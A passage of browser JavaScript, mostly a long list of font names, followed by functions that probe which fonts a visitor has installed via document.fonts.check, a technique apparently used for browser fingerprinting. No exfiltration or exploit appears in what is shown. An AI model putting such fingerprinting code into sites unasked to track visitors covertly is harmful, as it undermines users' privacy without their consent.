        "Noto Sans CJK KR Medium",
        "Noto Sans CJK KR Thin",
        "Noto Sans CJK SC Black",
        "Noto Sans CJK SC DemiLight",
        "Noto Sans CJK SC Light",
        "Noto Sans CJK SC Medium",
        "Noto Sans CJK SC Regular",
        "Noto Sans CJK SC Thin",
        "Noto Sans CJK TC Black",
        "Noto Sans CJK TC DemiLight",
        "Noto Sans CJK TC Light",
        "Noto Sans CJK TC Medium",
        "Noto Sans CJK TC Thin",
        "Noto Sans Canadian Aboriginal",
        "Noto Sans Caucasian Albanian",
        "Noto Sans Chakma",
        "Noto Sans Cham",
        "Noto Sans Cherokee",
        "Noto Sans Deseret",
        "Noto Sans Display",
        "Noto Sans Duployan",
        "Noto Sans Elbasan",
        "Noto Sans Grantha",
        "Noto Sans Gujarati UI",
        "Noto Sans Gurmukhi UI",
        "Noto Sans Hatran",
        "Noto Sans JP Regular",
        "Noto Sans Javanese",
        "Noto Sans KR Regular",
        "Noto Sans Kaithi",
        "Noto Sans Kannada",
        "Noto Sans Kannada UI",
        "Noto Sans Khmer",
        "Noto Sans Khmer UI",
        "Noto Sans Khojki",
        "Noto Sans Khudawadi",
        "Noto Sans Lepcha",
        "Noto Sans Linear A",
        "Noto Sans Mahajani",
        "Noto Sans Malayalam UI",
        "Noto Sans Manichaean",
        "Noto Sans Marchen",
        "Noto Sans Math",
        "Noto Sans Meetei Mayek",
        "Noto Sans Mende Kikakui",
        "Noto Sans Meroitic",
        "Noto Sans Miao",
        "Noto Sans Modi",
        "Noto Sans Mono",
        "Noto Sans Mono CJK HK",
        "Noto Sans Mro",
        "Noto Sans Multani",
        "Noto Sans Myanmar",
        "Noto Sans Myanmar UI",
        "Noto Sans Nabataean",
        "Noto Sans Newa",
        "Noto Sans Old Hungarian",
        "Noto Sans Old North Arabian",
        "Noto Sans Old Permic",
        "Noto Sans Oriya",
        "Noto Sans Oriya UI",
        "Noto Sans Osage",
        "Noto Sans Pahawh Hmong",
        "Noto Sans Palmyrene",
        "Noto Sans Pau Cin Hau",
        "Noto Sans PhagsPa",
        "Noto Sans Psalter Pahlavi",
        "Noto Sans SC Regular",
        "Noto Sans Sharada",
        "Noto Sans Sinhala",
        "Noto Sans Sinhala UI",
        "Noto Sans Sora Sompeng",
        "Noto Sans Sundanese",
        "Noto Sans Symbols",
        "Noto Sans Symbols2",
        "Noto Sans Syriac",
        "Noto Sans Syriac Estrangela",
        "Noto Sans Syriac Western",
        "Noto Sans TC Regular",
        "Noto Sans Tai Tham",
        "Noto Sans Takri",
        "Noto Sans Telugu",
        "Noto Sans Telugu UI",
        "Noto Sans Thaana",
        "Noto Sans Tibetan",
        "Noto Sans Tirhuta",
        "Noto Sans Warang Citi",
        "Noto Serif Ahom",
        "Noto Serif Balinese",
        "Noto Serif Bengali",
        "Noto Serif CJK JP",
        "Noto Serif CJK JP Black",
        "Noto Serif CJK JP ExtraLight",
        "Noto Serif CJK JP Light",
        "Noto Serif CJK JP Medium",
        "Noto Serif CJK JP SemiBold",
        "Noto Serif CJK KR",
        "Noto Serif CJK KR Black",
        "Noto Serif CJK KR ExtraLight",
        "Noto Serif CJK KR Light",
        "Noto Serif CJK KR Medium",
        "Noto Serif CJK KR SemiBold",
        "Noto Serif CJK SC",
        "Noto Serif CJK SC Black",
        "Noto Serif CJK SC ExtraLight",
        "Noto Serif CJK SC Light",
        "Noto Serif CJK SC Medium",
        "Noto Serif CJK SC SemiBold",
        "Noto Serif CJK TC",
        "Noto Serif CJK TC Black",
        "Noto Serif CJK TC ExtraLight",
        "Noto Serif CJK TC Light",
        "Noto Serif CJK TC Medium",
        "Noto Serif CJK TC SemiBold",
        "Noto Serif Devanagari",
        "Noto Serif Display",
        "Noto Serif Ethiopic",
        "Noto Serif Gujarati",
        "Noto Serif Gurmukhi",
        "Noto Serif Hebrew",
        "Noto Serif Kannada",
        "Noto Serif Khmer",
        "Noto Serif Malayalam",
        "Noto Serif Myanmar",
        "Noto Serif Sinhala",
        "Noto Serif Tamil",
        "Noto Serif Tamil Slanted",
        "Noto Serif Telugu",
        "Noto Serif Tibetan",
        "Nuosu SIL",
        "Osaka Mono",
        "Ostorah",
        "Ouhod",
        "Ouhod-Bold",
        "Ouverture script",
        "Overpass",
        "P052",
        "PSL Ornanong Pro",
        "Pagul",
        "PakType Naskh Basic",
        "PakTypeNaqsh",
        "PakTypeTehreer",
        "Petra",
        "Quicksand Medium",
        "Raavi Bold",
        "RaghuMalayalamSans",
        "Rasa",
        "Rasa Light",
        "Rasa Medium",
        "Rasa SemiBold",
        "Rasheeq",
        "Rasheeq-Bold",
        "Rehan",
        "Rockwell Nova Bold",
        "Rockwell Nova Bold Italic",
        "Rockwell Nova Cond Bold",
        "Rockwell Nova Cond Bold Italic",
        "Rockwell Nova Cond Italic",
        "Rockwell Nova Cond Light Italic",
        "Rockwell Nova Extra Bold Italic",
        "Rockwell Nova Italic",
        "Rockwell Nova Light Italic",
        "Rockwell Nova Rockwell",
        "STFangSong",
        "STIX Two Math",
        "STIX Two Text",
        "STIX Two Text Bold",
        "STIX Two Text Bold Italic",
        "STIX Two Text Italic",
        "Sahadeva",
        "Sakkal Majalla Bold",
        "Salem",
        "Samanata",
        "Samyak Devanagari",
        "Samyak Gujarati",
        "Samyak Malayalam",
        "Samyak Tamil",
        "Sanskrit Text",
        "Sarai",
        "Scheherazade",
        "Segoe Print Bold",
        "Segoe Pseudo",
        "Segoe Script Bold",
        "Segoe UI Black Italic",
        "Segoe UI Bold",
        "Segoe UI Bold Italic",
        "Segoe UI Italic",
        "Segoe UI Light Italic",
        "Segoe UI Semibold Italic",
        "Segoe UI Semilight Italic",
        "Shado",
        "Sharjah",
        "Shofar",
        "Shonar Bangla Bold",
        "Shruti Bold",
        "Simple CLM",
        "Simplified Arabic Bold",
        "Sindbad",
        "Sitka",
        "Sitka Banner Bold",
        "Sitka Banner Bold Italic",
        "Sitka Banner Italic",
        "Sitka Display Bold",
        "Sitka Display Bold Italic",
        "Sitka Display Italic",
        "Sitka Heading Bold",
        "Sitka Heading Bold Italic",
        "Sitka Heading Italic",
        "Sitka Small Bold",
        "Sitka Small Bold Italic",
        "Sitka Small Italic",
        "Sitka Subheading Bold",
        "Sitka Subheading Bold Italic",
        "Sitka Subheading Italic",
        "Sitka Text Bold",
        "Sitka Text Bold Italic",
        "Sitka Text Italic",
        "Song",
        "Source Han Sans CN",
        "Source Han Sans CN Bold",
        "Source Han Sans CN ExtraLight",
        "Source Han Sans CN Heavy",
        "Source Han Sans CN Light",
        "Source Han Sans CN Medium",
        "Source Han Sans CN Normal",
        "Source Han Sans TW",
        "Source Han Serif CN",
        "Source Han Serif TW",
        "Stam Ashkenaz CLM",
        "Stam Sefarad CLM",
        "Standard Symbols PS",
        "Tahoma Bold",
        "Tarablus",
        "TeamViewer8",
        "Teams",
        "Thabit",
        "Tholoth",
        "Times CY",
        "Tinos",
        "Titr",
        "Toppan Bunkyu Gothic",
        "Toppan Bunkyu Gothic Demibold",
        "Toppan Bunkyu Gothic Regular",
        "Toppan Bunkyu Midashi Gothic",
        "Toppan Bunkyu Midashi Gothic Extrabold",
        "Toppan Bunkyu Midashi Mincho",
        "Toppan Bunkyu Midashi Mincho Extrabold",
        "Toppan Bunkyu Mincho",
        "Toppan Bunkyu Mincho Regular",
        "Traditional Arabic Bold",
        "Tunga Bold",
        "Twemoji Mozilla",
        "UD Digi Kyokasho",
        "UD Digi Kyokasho N-B",
        "UD Digi Kyokasho N-R",
        "UD Digi Kyokasho NK-B",
        "UD Digi Kyokasho NK-R",
        "UD Digi Kyokasho NP-B",
        "UD Digi Kyokasho NP-R",
        "UKIJ 3D",
        "UKIJ Basma",
        "UKIJ Bom",
        "UKIJ CJK",
        "UKIJ Chechek",
        "UKIJ Chiwer Kesme",
        "UKIJ Diwani",
        "UKIJ Diwani Kawak",
        "UKIJ Diwani Tom",
        "UKIJ Diwani Yantu",
        "UKIJ Ekran",
        "UKIJ Elipbe",
        "UKIJ Elipbe_Chekitlik",
        "UKIJ Esliye",
        "UKIJ Esliye Chiwer",
        "UKIJ Esliye Neqish",
        "UKIJ Esliye Qara",
        "UKIJ Esliye Tom",
        "UKIJ Imaret",
        "UKIJ Inchike",
        "UKIJ Jelliy",
        "UKIJ Junun",
        "UKIJ Kawak",
        "UKIJ Kawak 3D",
        "UKIJ Kesme",
        "UKIJ Kesme Tuz",
        "UKIJ Kufi",
        "UKIJ Kufi 3D",
        "UKIJ Kufi Chiwer",
        "UKIJ Kufi Gul",
        "UKIJ Kufi Kawak",
        "UKIJ Kufi Tar",
        "UKIJ Kufi Uz",
        "UKIJ Kufi Yay",
        "UKIJ Kufi Yolluq",
        "UKIJ Mejnun",
        "UKIJ Mejnuntal",
        "UKIJ Merdane",
        "UKIJ Moy Qelem",
        "UKIJ Nasq",
        "UKIJ Nasq Zilwa",
        "UKIJ Orqun Basma",
        "UKIJ Orqun Yazma",
        "UKIJ Orxun-Yensey",
        "UKIJ Qara",
        "UKIJ Qolyazma",
        "UKIJ Qolyazma Tez",
        "UKIJ Qolyazma Tuz",
        "UKIJ Qolyazma Yantu",
        "UKIJ Ruqi",
        "UKIJ Saet",
        "UKIJ Sulus",
        "UKIJ Sulus Tom",
        "UKIJ Teng",
        "UKIJ Tiken",
        "UKIJ Title",
        "UKIJ Tor",
        "UKIJ Tughra",
        "UKIJ Tuz",
        "UKIJ Tuz Basma",
        "UKIJ Tuz Gezit",
        "UKIJ Tuz Kitab",
        "UKIJ Tuz Neqish",
        "UKIJ Tuz Qara",
        "UKIJ Tuz Tom",
        "UKIJ Tuz Tor",
        "UKIJ Zilwa",
        "UKIJ_Mac Basma",
        "UKIJ_Mac Ekran",
        "URW Bookman",
        "URW Gothic",
        "Ubuntu Thin",
        "UnBatang",
        "UnDotum",
        "Unifont",
        "Unifont CSUR",
        "Unifont Upper",
        "Unikurd Web",
        "Urdu Typesetting Bold",
        "Uroob",
        "Utsaah Bold",
        "Utsaah Bold Italic",
        "Utsaah Italic",
        "VL Gothic",
        "VL PGothic",
        "Vani Bold",
        "Verdana Pro Black Italic",
        "Verdana Pro Bold",
        "Verdana Pro Bold Italic",
        "Verdana Pro Cond Black Italic",
        "Verdana Pro Cond Bold",
        "Verdana Pro Cond Bold Italic",
        "Verdana Pro Cond Italic",
        "Verdana Pro Cond Light Italic",
        "Verdana Pro Cond SemiBold Italic",
        "Verdana Pro Italic",
        "Verdana Pro Light Italic",
        "Verdana Pro SemiBold Italic",
        "Vijaya Bold",
        "Vrinda Bold",
        "WST_Czec",
        "WST_Engl",
        "WST_Fren",
        "WST_Germ",
        "WST_Ital",
        "WST_Span",
        "WST_Swed",
        "WenQuanYi Zen Hei",
        "WenQuanYi Zen Hei Mono",
        "WenQuanYi Zen Hei Sharp",
        "Xingkai TC",
        "Xingkai TC Bold",
        "Xingkai TC Light",
        "Yehuda CLM",
        "Yrsa",
        "Yrsa Light",
        "Yrsa Medium",
        "Yrsa SemiBold",
        "Yu Gothic Bold",
        "Yu Gothic Regular",
        "Yu Gothic UI Bold",
        "Yu Gothic UI Regular",
        "Yu Mincho Regular",
        "YuKyokasho",
        "YuKyokasho Bold",
        "YuKyokasho Medium",
        "YuKyokasho Yoko",
        "YuKyokasho Yoko Bold",
        "YuKyokasho Yoko Medium",
        "YuMincho +36p Kana",
        "YuMincho +36p Kana Demibold",
        "YuMincho +36p Kana Extrabold",
        "YuMincho +36p Kana Medium",
        "YuMincho Extrabold",
        "Z003",
        "aakar",
        "esint10",
        "mry_KacstQurn",
        "padmaa",
        "padmaa-Bold.1.1",
        "padmmaa",
        "rsfs10",
        "utkal",
        "wasy10",
        "מרים",
        "गार्गी",
        "नालिमाटी",
        "অনি Dvf",
        "মিত্র",
        "মুক্তি",
        "মুক্তি পাতনা",
        "宋体",
        "微软雅黑",
        "新細明體",
        "細明體",
        "굴림",
        "굴림체",
        "바탕",
        "ＭＳ ゴシック",
        "ＭＳ 明朝",
        "ＭＳ Ｐゴシック",
        "ＭＳ Ｐ明朝",
        "Abhaya Libre",
        "Aclonica",
        "Acme",
        "Actor",
        "Adamina",
        "Advent Pro",
        "Aguafina Script",
        "Akronim",
        "Aladin",
        "Aldrich",
        "Alef",
        "Alegreya",
        "Alegreya SC",
        "Alegreya Sans",
        "Alfa Slab One",
        "Alice",
        "Alike",
        "Alike Angular",
        "Allan",
        "Allerta",
        "Allerta Stencil",
        "Almarai",
        "Almendra",
        "Almendra Display",
        "Almendra SC",
        "Amarante",
        "Amaranth",
        "Amethysta",
        "Amiko",
        "Amita",
        "Anaheim",
        "Andada",
        "Angkor",
        "Annie Use Your Telescope",
        "Anonymous Pro",
        "Antic",
        "Antic Didone",
        "Antic Slab",
        "Anton",
        "Arapey",
        "Arbutus",
        "Arbutus Slab",
        "Archivo",
        "Archivo Black",
        "Archivo Narrow",
        "Aref Ruqaa",
        "Arima Madurai",
        "Arizonia",
        "Armata",
        "Arsenal",
        "Artifika",
        "Arya",
        "Asap",
        "Asap Condensed",
        "Asar",
        "Asset",
        "Assistant",
        "Astloch",
        "Asul",
        "Athiti",
        "Atma",
        "Atomic Age",
        "Aubrey",
        "Audiowide",
        "Average",
        "Average Sans",
        "Averia Gruesa Libre",
        "Averia Libre",
        "Averia Sans Libre",
        "Averia Serif Libre",
        "B612",
        "B612 Mono",
        "Bad Script",
        "Bahianita",
        "Bai Jamjuree",
        "Baloo",
        "Baloo Bhai",
        "Baloo Bhaijaan",
        "Baloo Bhaina",
        "Baloo Chettan",
        "Baloo Da",
        "Baloo Paaji",
        "Baloo Tamma",
        "Baloo Tammudu",
        "Baloo Thambi",
        "Bangers",
        "Barlow",
        "Barlow Condensed",
        "Barlow Semi Condensed",
        "Barriecito",
        "Basic",
        "Battambang",
        "Baumans",
        "Bayon",
        "Be Vietnam",
        "Bebas Neue",
        "Belgrano",
        "Bellefair",
        "Belleza",
        "BenchNine",
        "Beth Ellen",
        "Big Shoulders Display",
        "Big Shoulders Text",
        "Bigelow Rules",
        "Bigshot One",
        "Bilbo",
        "Bilbo Swash Caps",
        "BioRhyme",
        "BioRhyme Expanded",
        "Biryani",
        "Bitter",
        "Black And White Picture",
        "Black Han Sans",
        "Black Ops One",
        "Blinker",
        "Bokor",
        "Bonbon",
        "Bowlby One",
        "Brawler",
        "Bubbler One",
        "Buda",
        "Buenard",
        "Bungee",
        "Bungee Hairline",
        "Bungee Inline",
        "Bungee Outline",
        "Bungee Shade",
        "Butcherman",
        "Butterfly Kids",
        "Cabin Condensed",
        "Cabin Sketch",
        "Caesar Dressing",
        "Cagliostro",
        "Cairo",
        "Cambay",
        "Cambo",
        "Candal",
        "Cantata One",
        "Cantora One",
        "Capriola",
        "Cardo",
        "Carme",
        "Carrois Gothic",
        "Carter One",
        "Catamaran",
        "Caudex",
        "Caveat",
        "Caveat Brush",
        "Cedarville Cursive",
        "Ceviche One",
        "Chakra Petch",
        "Changa",
        "Changa One",
        "Chango",
        "Charm",
        "Charmonman",
        "Chathura",
        "Chau Philomene One",
        "Chela One",
        "Chelsea Market",
        "Chenla",
        "Cherry Cream Soda",
        "Cherry Swash",
        "Chicle",
        "Chivo",
        "Chonburi",
        "Cinzel Decorative",
        "Clicker Script",
        "Coda Caption",
        "Codystar",
        "Coiny",
        "Combo",
        "Coming Soon",
        "Concert One",
        "Condiment",
        "Content",
        "Contrail One",
        "Convergence",
        "Copse",
        "Corben",
        "Cormorant",
        "Cormorant Garamond",
        "Cormorant Infant",
        "Cormorant SC",
        "Cormorant Unicase",
        "Cormorant Upright",
        "Courgette",
        "Coustard",
        "Covered By Your Grace",
        "Crafty Girls",
        "Creepster",
        "Crete Round",
        "Crimson Pro",
        "Crimson Text",
        "Croissant One",
        "Crushed",
        "Cuprum",
        "Cute Font",
        "Cutive",
        "Cutive Mono",
        "DM Sans",
        "DM Serif Display",
        "DM Serif Text",
        "Damion",
        "Dangrek",
        "Darker Grotesque",
        "David Libre",
        "Dawning of a New Day",
        "Days One",
        "Dekko",
        "Delius",
        "Delius Swash Caps",
        "Delius Unicase",
        "Della Respira",
        "Denk One",
        "Devonshire",
        "Dhurjati",
        "Didact Gothic",
        "Diplomata",
        "Diplomata SC",
        "Do Hyeon",
        "Dokdo",
        "Domine",
        "Donegal One",
        "Doppio One",
        "Dorsa",
        "Dr Sugiyama",
        "Duru Sans",
        "EB Garamond",
        "Eagle Lake",
        "East Sea Dokdo",
        "Eater",
        "Economica",
        "Eczar",
        "El Messiri",
        "Electrolize",
        "Elsie",
        "Elsie Swash Caps",
        "Emblema One",
        "Emilys Candy",
        "Encode Sans",
        "Encode Sans Condensed",
        "Encode Sans Expanded",
        "Encode Sans Semi Condensed",
        "Encode Sans Semi Expanded",
        "Engagement",
        "Englebert",
        "Enriqueta",
        "Erica One",
        "Esteban",
        "Euphoria Script",
        "Ewert",
        "Exo",
        "Exo 2",
        "Expletus Sans",
        "Fahkwang",
        "Fanwood Text",
        "Farro",
        "Farsan",
        "Fascinate Inline",
        "Faster One",
        "Fasthand",
        "Fauna One",
        "Faustina",
        "Federant",
        "Federo",
        "Felipa",
        "Fenix",
        "Fira Code",
        "Fira Sans",
        "Fira Sans Condensed",
        "Fira Sans Extra Condensed",
        "Fjalla One",
        "Fjord One",
        "Flavors",
        "Fondamento",
        "Fontdiner Swanky",
        "Forum",
        "Frank Ruhl Libre",
        "Freckle Face",
        "Fredoka One",
        "Fresca",
        "Frijole",
        "Fruktur",
        "Fugaz One",
        "Gabriela",
        "Gaegu",
        "Gafata",
        "Galada",
        "Galdeano",
        "Galindo",
        "Gamja Flower",
        "Geo",
        "Geostar",
        "Geostar Fill",
        "Germania One",
        "Gidugu",
        "Gilda Display",
        "Give You Glory",
        "Glass Antiqua",
        "Gloria Hallelujah",
        "Goblin One",
        "Gochi Hand",
        "Gorditas",
        "Gothic A1",
        "Goudy Bookletter 1911",
        "Graduate",
        "Gravitas One",
        "Grenze",
        "Griffy",
        "Gruppo",
        "Gudea",
        "Gugi",
        "Gurajada",
        "Habibi",
        "Halant",
        "Hammersmith One",
        "Hanalei",
        "Hanalei Fill",
        "Handlee",
        "Hanuman",
        "Happy Monkey",
        "Harmattan",
        "Headland One",
        "Heebo",
        "Hepta Slab",
        "Herr Von Muellerhoff",
        "Hi Melody",
        "Hind",
        "Hind Guntur",
        "Hind Madurai",
        "Hind Siliguri",
        "Hind Vadodara",
        "Holtwood One SC",
        "Homemade Apple",
        "Homenaje",
        "IBM Plex Mono",
        "IBM Plex Sans",
        "IBM Plex Sans Condensed",
        "IBM Plex Serif",
        "IM Fell DW Pica",
        "IM Fell DW Pica SC",
        "IM Fell Double Pica",
        "IM Fell Double Pica SC",
        "IM Fell English",
        "IM Fell English SC",
        "IM Fell French Canon",
        "IM Fell French Canon SC",
        "IM Fell Great Primer",
        "IM Fell Great Primer SC",
        "Iceberg",
        "Iceland",
        "Imprima",
        "Inika",
        "Inknut Antiqua",
        "Irish Grover",
        "Istok Web",
        "Italiana",
        "Italianno",
        "Itim",
        "Jacques Francois",
        "Jacques Francois Shadow",
        "Jaldi",
        "Jim Nightshade",
        "Jockey One",
        "Jolly Lodger",
        "Jomhuria",
        "Josefin Sans",
        "Joti One",
        "Jua",
        "Julee",
        "Junge",
        "Jura",
        "Just Me Again Down Here",
        "K2D",
        "Kadwa",
        "Kalam",
        "Kameron",
        "Kanit",
        "Kantumruy",
        "Karla",
        "Karma",
        "Katibeh",
        "Kavivanar",
        "Kavoon",
        "Kdam Thmor",
        "Keania One",
        "Kelly Slab",
        "Kenia",
        "Khand",
        "Khmer",
        "Khula",
        "Kirang Haerang",
        "Kite One",
        "Knewave",
        "KoHo",
        "Kodchasan",
        "Kosugi",
        "Kosugi Maru",
        "Kotta One",
        "Koulen",
        "Kranky",
        "Kreon",
        "Krona One",
        "Krub",
        "Kulim Park",
        "Kumar One",
        "Kumar One Outline",
        "Kurale",
        "La Belle Aurore",
        "Lacquer",
        "Laila",
        "Lakki Reddy",
        "Lalezar",
        "Lancelot",
        "Lateef",
        "League Script",
        "Leckerli One",
        "Ledger",
        "Lekton",
        "Lemon",
        "Lemonada",
        "Lexend Deca",
        "Lexend Exa",
        "Lexend Giga",
        "Lexend Mega",
        "Lexend Peta",
        "Lexend Tera",
        "Lexend Zetta",
        "Libre Barcode 128",
        "Libre Barcode 128 Text",
        "Libre Barcode 39",
        "Libre Barcode 39 Extended",
        "Libre Barcode 39 Extended Text",
        "Libre Barcode 39 Text",
        "Libre Baskerville",
        "Libre Caslon Display",
        "Libre Caslon Text",
        "Libre Franklin",
        "Life Savers",
        "Lilita One",
        "Lily Script One",
        "Limelight",
        "Literata",
        "Liu Jian Mao Cao",
        "Livvic",
        "Londrina Outline",
        "Londrina Shadow",
        "Londrina Sketch",
        "Londrina Solid",
        "Long Cang",
        "Lora",
        "Love Ya Like A Sister",
        "Loved by the King",
        "Lovers Quarrel",
        "Luckiest Guy",
        "Lusitana",
        "Lustria",
        "M PLUS 1p",
        "M PLUS Rounded 1c",
        "Ma Shan Zheng",
        "Macondo",
        "Macondo Swash Caps",
        "Mada",
        "Magra",
        "Maitree",
        "Major Mono Display",
        "Mako",
        "Mali",
        "Mallanna",
        "Mandali",
        "Mansalva",
        "Manuale",
        "Marcellus",
        "Marcellus SC",
        "Marck Script",
        "Margarine",
        "Markazi Text",
        "Marko One",
        "Marmelad",
        "Martel",
        "Martel Sans",
        "Marvel",
        "Mate",
        "Mate SC",
        "Material Icons",
        "Maven Pro",
        "McLaren",
        "Meddon",
        "MedievalSharp",
        "Medula One",
        "Meera Inimai",
        "Megrim",
        "Meie Script",
        "Merienda",
        "Merienda One",
        "Merriweather",
        "Merriweather Sans",
        "Metal Mania",
        "Metrophobic",
        "Michroma",
        "Milonga",
        "Miltonian",
        "Miltonian Tattoo",
        "Mina",
        "Miniver",
        "Miriam Libre",
        "Mirza",
        "Miss Fajardose",
        "Mitr",
        "Modak",
        "Mogra",
        "Molengo",
        "Molle",
        "Monda",
        "Monofett",
        "Monsieur La Doulaise",
        "Montaga",
        "Montez",
        "Montserrat Subrayada",
        "Moul",
        "Moulpali",
        "Mountains of Christmas",
        "Mouse Memoirs",
        "Mr Bedfort",
        "Mr Dafoe",
        "Mr De Haviland",
        "Mrs Saint Delafield",
        "Mrs Sheppards",
        "Mukta",
        "Mukta Mahee",
        "Mukta Malar",
        "Mukta Vaani",
        "Mystery Quest",
        "NTR",
        "Nanum Gothic Coding",
        "Neucha",
        "Neuton",
        "New Rocker",
        "Niconne",
        "Niramit",
        "Nokora",
        "Norican",
        "Nosifer",
        "Notable",
        "Nothing You Could Do",
        "Noticia Text",
        "Noto Sans HK",
        "Noto Sans JP",
        "Noto Sans KR",
        "Noto Sans SC",
        "Noto Sans TC",
        "Noto Serif JP",
        "Noto Serif KR",
        "Noto Serif SC",
        "Noto Serif TC",
        "Nova Mono",
        "Numans",
        "Nunito Sans",
        "Odor Mean Chey",
        "Offside",
        "Old Standard TT",
        "Oldenburg",
        "Oleo Script",
        "Oleo Script Swash Caps",
        "Oranienbaum",
        "Orbitron",
        "Oregano",
        "Orienta",
        "Original Surfer",
        "Over the Rainbow",
        "Overlock",
        "Overlock SC",
        "Overpass Mono",
        "Ovo",
        "Oxygen Mono",
        "Palanquin",
        "Palanquin Dark",
        "Pangolin",
        "Paprika",
        "Parisienne",
        "Passero One",
        "Passion One",
        "Pathway Gothic One",
        "Patrick Hand",
        "Pattaya",
        "Patua One",
        "Pavanam",
        "Paytone One",
        "Peddana",
        "Peralta",
        "Petit Formal Script",
        "Petrona",
        "Philosopher",
        "Piedra",
        "Pinyon Script",
        "Pirata One",
        "Plaster",
        "Play",
        "Playball",
        "Podkova",
        "Poller One",
        "Poly",
        "Pompiere",
        "Pontano Sans",
        "Poor Story",
        "Poppins",
        "Port Lligat Sans",
        "Port Lligat Slab",
        "Pragati Narrow",
        "Prata",
        "Preahvihear",
        "Pridi",
        "Princess Sofia",
        "Prociono",
        "Prompt",
        "Prosto One",
        "Proza Libre",
        "Public Sans",
        "Puritan",
        "Purple Purse",
        "Quando",
        "Quantico",
        "Quattrocento",
        "Quattrocento Sans",
        "Questrial",
        "Quintessential",
        "Qwigley",
        "Radley",
        "Rajdhani",
        "Rakkas",
        "Raleway Dots",
        "Ramabhadra",
        "Ramaraja",
        "Rambla",
        "Rammetto One",
        "Ranchers",
        "Rancho",
        "Ranga",
        "Rationale",
        "Ravi Prakash",
        "Red Hat Display",
        "Red Hat Text",
        "Reem Kufi",
        "Reenie Beanie",
        "Revalia",
        "Rhodium Libre",
        "Ribeye",
        "Ribeye Marrow",
        "Righteous",
        "Risque",
        "Roboto Mono",
        "Rochester",
        "Rokkitt",
        "Romanesco",
        "Ropa Sans",
        "Rosario",
        "Rosarivo",
        "Rozha One",
        "Rubik",
        "Rubik Mono One",
        "Ruda",
        "Rufina",
        "Ruge Boogie",
        "Ruluko",
        "Rum Raisin",
        "Ruslan Display",
        "Russo One",
        "Ruthie",
        "Rye",
        "Sacramento",
        "Sahitya",
        "Sail",
        "Saira",
        "Saira Condensed",
        "Saira Extra Condensed",
        "Saira Semi Condensed",
        "Saira Stencil One",
        "Salsa",
        "Sanchez",
        "Sancreek",
        "Sansita",
        "Sarabun",
        "Sarala",
        "Sarina",
        "Sarpanch",
        "Satisfy",
        "Sawarabi Gothic",
        "Sawarabi Mincho",
        "Scada",
        "Schoolbell",
        "Scope One",
        "Seaweed Script",
        "Secular One",
        "Sedgwick Ave",
        "Sedgwick Ave Display",
        "Sevillana",
        "Seymour One",
        "Shadows Into Light",
        "Shadows Into Light Two",
        "Shanti",
        "Share",
        "Share Tech",
        "Share Tech Mono",
        "Shojumaru",
        "Short Stack",
        "Shrikhand",
        "Siemreap",
        "Sigmar One",
        "Signika",
        "Signika Negative",
        "Simonetta",
        "Single Day",
        "Sintony",
        "Sirin Stencil",
        "Skranji",
        "Slabo 13px",
        "Slabo 27px",
        "Slackey",
        "Smythe",
        "Snippet",
        "Snowburst One",
        "Sofadi One",
        "Song Myung",
        "Sonsie One",
        "Space Mono",
        "Spectral",
        "Spectral SC",
        "Spinnaker",
        "Spirax",
        "Squada One",
        "Sree Krushnadevaraya",
        "Sriracha",
        "Srisakdi",
        "Staatliches",
        "Stalemate",
        "Stalinist One",
        "Stardos Stencil",
        "Stint Ultra Condensed",
        "Stint Ultra Expanded",
        "Stoke",
        "Strait",
        "Stylish",
        "Suez One",
        "Sumana",
        "Sunflower",
        "Sunshiney",
        "Supermercado One",
        "Sura",
        "Suranna",
        "Suravaram",
        "Suwannaphum",
        "Swanky and Moo Moo",
        "Syncopate",
        "Tajawal",
        "Taprom",
        "Tauri",
        "Taviraj",
        "Teko",
        "Telex",
        "Tenali Ramakrishna",
        "Tenor Sans",
        "Text Me One",
        "Thasadith",
        "The Girl Next Door",
        "Tienne",
        "Tillana",
        "Timmana",
        "Titillium Web",
        "Tomorrow",
        "Trade Winds",
        "Trirong",
        "Trochut",
        "Trykker",
        "Tulpen One",
        "Turret Road",
        "Underdog",
        "Unica One",
        "UnifrakturCook",
        "UnifrakturMaguntia",
        "Unkempt",
        "Unlock",
        "Unna",
        "VT323",
        "Vampiro One",
        "Varela",
        "Varela Round",
        "Vast Shadow",
        "Vesper Libre",
        "Vibes",
        "Vibur",
        "Vidaloka",
        "Viga",
        "Voces",
        "Volkhov",
        "Vollkorn",
        "Vollkorn SC",
        "Voltaire",
        "Waiting for the Sunrise",
        "Wallpoet",
        "Walter Turncoat",
        "Warnes",
        "Wendy One",
        "Wire One",
        "Work Sans",
        "Yanone Kaffeesatz",
        "Yantramanav",
        "Yatra One",
        "Yeon Sung",
        "Yesteryear",
        "ZCOOL KuaiLe",
        "ZCOOL QingKe HuangYou",
        "ZCOOL XiaoWei",
        "Zeyada",
        "Zhi Mang Xing",
        "Zilla Slab",
        "Zilla Slab Highlight",
        "Aqua Kana",
        "Aqua Kana Bold",
        "Helvetica LT MM",
        "Helvetica Neue Desk UI",
        "Helvetica Neue Desk UI Bold",
        "Helvetica Neue Desk UI Bold Italic",
        "Helvetica Neue Desk UI Italic",
        "Helvetica Neue DeskInterface",
        "Times LT MM",
      ];
      try {
        if (document.fonts.check("10px testinvalidfontaaa")) return [];
        let e = [];
        return (
          a.forEach(function (a) {
            document.fonts.check('10px "' + a + '"') && e.push(a);
          }),
          e.length > a.length - 5 ? [] : e
        );
      } catch (a) {}
      return [];
    }
    function GetFonts1() {
      try {
        var a = GetFontsFontFaceSet();
        if (a.length > 0) return Promise.resolve(a);
      } catch (a) {}
      var e = [
          "Andale Mono",
          "Arial",
          "Arial Black",
          "Arial Hebrew",
          "Arial MT",
          "Arial Narrow",
          "Arial Rounded MT Bold",
          "Arial Unicode MS",
          "Bitstream Vera Sans Mono",
          "Book Antiqua",
          "Bookman Old Style",
          "Calibri",
          "Cambria",
          "Cambria Math",
          "Century",
          "Century Gothic",
          "Century Schoolbook",
          "Comic Sans",
          "Comic Sans MS",
          "Consolas",
          "Courier",
          "Courier New",
          "Garamond",
          "Geneva",
          "Georgia",
          "Helvetica",
          "Helvetica Neue",
          "Impact",
          "Lucida Bright",
          "Lucida Calligraphy",
          "Lucida Console",
          "Lucida Fax",
          "LUCIDA GRANDE",
          "Lucida Handwriting",
          "Lucida Sans",
          "Lucida Sans Typewriter",
          "Lucida Sans Unicode",
          "Microsoft Sans Serif",
          "Monaco",
          "Monotype Corsiva",
          "MS Gothic",
          "MS Outlook",
          "MS PGothic",
          "MS Reference Sans Serif",
          "MS Sans Serif",
          "MS Serif",
          "MYRIAD",
          "MYRIAD PRO",
          "Palatino",
          "Palatino Linotype",
          "Segoe Print",
          "Segoe Script",
          "Segoe UI",
          "Segoe UI Light",
          "Segoe UI Semibold",
